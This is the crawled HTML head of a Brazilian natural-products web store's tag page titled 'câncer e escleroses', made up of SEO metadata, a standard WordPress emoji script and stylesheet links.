

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://produtosnaturaistiagorocha.com.br/produto-tag/cancer-e-escleroses/
body_size: 36093
content:
<!doctype html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Arquivo de câncer e escleroses. - Produtos Naturais Tiago Rocha</title>
	<link rel="canonical" href="https://produtosnaturaistiagorocha.com.br/produto-tag/cancer-e-escleroses/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivo de câncer e escleroses. - Produtos Naturais Tiago Rocha" />
	<meta property="og:url" content="https://produtosnaturaistiagorocha.com.br/produto-tag/cancer-e-escleroses/" />
	<meta property="og:site_name" content="Produtos Naturais Tiago Rocha" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://produtosnaturaistiagorocha.com.br/produto-tag/cancer-e-escleroses/","url":"https://produtosnaturaistiagorocha.com.br/produto-tag/cancer-e-escleroses/","name":"Arquivo de câncer e escleroses. - Produtos Naturais Tiago Rocha","isPartOf":{"@id":"https://produtosnaturaistiagorocha.com.br/#website"},"primaryImageOfPage":{"@id":"https://produtosnaturaistiagorocha.com.br/produto-tag/cancer-e-escleroses/#primaryimage"},"image":{"@id":"https://produtosnaturaistiagorocha.com.br/produto-tag/cancer-e-escleroses/#primaryimage"},"thumbnailUrl":"https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/WhatsApp-Image-2026-01-12-at-16.15.54-2.jpeg","breadcrumb":{"@id":"https://produtosnaturaistiagorocha.com.br/produto-tag/cancer-e-escleroses/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://produtosnaturaistiagorocha.com.br/produto-tag/cancer-e-escleroses/#primaryimage","url":"https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/WhatsApp-Image-2026-01-12-at-16.15.54-2.jpeg","contentUrl":"https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/WhatsApp-Image-2026-01-12-at-16.15.54-2.jpeg","width":1024,"height":1024,"caption":"Kit promoção Suco Babosa Aloe Vera Tiago Rocha Leve 5 pague 4"},{"@type":"BreadcrumbList","@id":"https://produtosnaturaistiagorocha.com.br/produto-tag/cancer-e-escleroses/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://produtosnaturaistiagorocha.com.br/"},{"@type":"ListItem","position":2,"name":"câncer e escleroses."}]},{"@type":"WebSite","@id":"https://produtosnaturaistiagorocha.com.br/#website","url":"https://produtosnaturaistiagorocha.com.br/","name":"Produtos Naturais Tiago Rocha","description":"Suplementos, Vitaminas e Minerais!","publisher":{"@id":"https://produtosnaturaistiagorocha.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://produtosnaturaistiagorocha.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://produtosnaturaistiagorocha.com.br/#organization","name":"Produtos Naturais Tiago Rocha","url":"https://produtosnaturaistiagorocha.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://produtosnaturaistiagorocha.com.br/#/schema/logo/image/","url":"http://172.16.0.50/wp-content/uploads/2023/05/cropped-icone-logo.png","contentUrl":"http://172.16.0.50/wp-content/uploads/2023/05/cropped-icone-logo.png","width":512,"height":512,"caption":"Produtos Naturais Tiago Rocha"},"image":{"@id":"https://produtosnaturaistiagorocha.com.br/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Produtos Naturais Tiago Rocha &raquo;" href="https://produtosnaturaistiagorocha.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Produtos Naturais Tiago Rocha &raquo;" href="https://produtosnaturaistiagorocha.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed para Produtos Naturais Tiago Rocha &raquo; câncer e escleroses. Tag" href="https://produtosnaturaistiagorocha.com.br/produto-tag/cancer-e-escleroses/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='dce-dynamic-visibility-style-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/dynamic-visibility-for-elementor/assets/css/dynamic-visibility.css?ver=5.0.16' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://produtosnaturaistiagorocha.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=2.11.6' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ccw_main_css-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/click-to-chat-for-whatsapp/prev/assets/css/mainstyles.css?ver=4.34' media='all' />
<link rel='stylesheet' id='style-cashback-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/plugin-cashback/css/style.css?v=16012026040159000000&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='affwp-forms-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/affiliate-wp/assets/css/forms.min.css?ver=2.26.0' media='all' />
<link rel='stylesheet' id='infixs-correios-automatico-front-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/infixs-correios-automatico/assets/front/css/style.css?ver=1766146943' media='all' />
<link rel='stylesheet' id='infixs-correios-automatico-pro-front-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/infixs-correios-automatico-pro/assets/public/css/style.css?ver=1766354464' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.31.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.24.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='widget-toggle-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/css/widget-toggle.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='elementor-post-24246-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/uploads/elementor/css/post-24246.css?ver=1760668986' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.24.4' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/uploads/elementor/css/global.css?ver=1760668987' media='all' />
<link rel='stylesheet' id='elementor-post-24270-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/uploads/elementor/css/post-24270.css?ver=1760669768' media='all' />
<link rel='stylesheet' id='elementor-post-24268-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/uploads/elementor/css/post-24268.css?ver=1760668987' media='all' />
<link rel='stylesheet' id='elementor-post-24266-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/uploads/elementor/css/post-24266.css?ver=1760669600' media='all' />
<link rel='stylesheet' id='elementor-post-24250-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/uploads/elementor/css/post-24250.css?ver=1760668987' media='all' />
<link rel='stylesheet' id='widget-woocommerce-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce.min.css?ver=3.24.4' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
